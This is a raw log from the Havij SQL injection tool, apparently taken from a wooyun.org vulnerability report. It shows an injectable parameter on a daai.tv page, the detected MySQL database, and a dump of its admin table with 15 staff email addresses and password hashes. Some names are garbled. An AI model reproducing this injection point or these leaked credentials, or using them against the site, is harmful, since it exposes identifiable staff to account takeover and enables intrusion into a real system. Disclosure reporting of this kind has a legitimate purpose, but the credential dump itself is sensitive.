 Havij 1.15 Pro by r3dm0v3
http://ITSecTeam.com
http://Forum.ITSecTeam.com
Target: http://www.daai.tv/daai-web/more/project.php?c=%Inject_Here%986%20and%201%3d2
Date: 2015-09-30 10:32:56
DB Detection: MySQL (Auto Detected)
Method: GET
Type: Integer (Auto Detected)
Data Base: daai_web_2013
Table: admin
Total Rows: 15
id email password name website
1 016383@daaitv.com f03c2fb7efdf792116d99f2eebc0581f 9999
16 news@daaitv.com 6c34396db2f808c10774404160067980 ?????????????????? 4
26 drama@daaitv.com 30949fbca6c7042fde326215a285e888 ?????� 3
27 drama@daaitv.com fcbb9a82a96a4163c55930a5ba03b865 ?????? 3
28 drama@daaitv.com 04a33e1b5dde614517439f27646cbc7b ?????? 3
29 015784@daaitv.com bd17e653f5dc09ec0a81412289b30a24 9999
30 019700@daaitv.com 38c72358ecf61b7656e5d65762f94130 9999
31 006289@daaitv.com d314864a2732e596409d77095aff8f06 9999
32 023117@daaitv.com d5f2d83cc4e51e9d832d5f33418fc79f 9999
33 006159@daaitv.com 0190bbe68efe7fd6da2339db7b9cee4f 9999
34 004362@daaitv.com da58cdb6d186b745d831301c067a8d10 9999
35 005418@daaitv.com 69fb906f402d854abd2b83c1886603f3 9999
36 021238@daaitv.com 1c63129ae9db9c60c3e8aa94d3e00495 9999
39 023710@daaitv.com 0ee9b1418f694954434aa414b5337aa8 9999
40 023801@daaitv.com fa51782fec039ae32073f3df468533df 9999
www.wooyun.org